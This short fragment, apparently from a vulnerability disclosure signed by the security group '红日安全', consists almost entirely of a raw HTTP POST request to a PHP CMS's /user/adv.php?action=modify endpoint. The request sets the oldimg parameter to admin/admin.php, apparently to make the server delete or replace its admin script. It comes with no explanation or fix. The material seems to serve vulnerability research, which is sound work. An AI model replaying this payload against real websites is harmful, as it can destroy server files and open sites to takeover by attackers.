 POST /user/adv.php?action=modify HTTP/1.1
Host: 192.168.1.7
Content-Length: 149
Cache-Control: max-age=0
Origin: http://192.168.1.7
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.62 Safari/537.36
Accept: text/html,application/xhtml xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.7/user/adv.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1518262531074; PHPSESSID=jpeu0l4983924s20f6bk0ktkl0;
Connection: close
adv=tettste&advlink=/zt/show.php?id=1&company=测试&img=test&oldimg=admin/admin.php&Submit3=%E5%8F%91%E5%B8%83
红日安全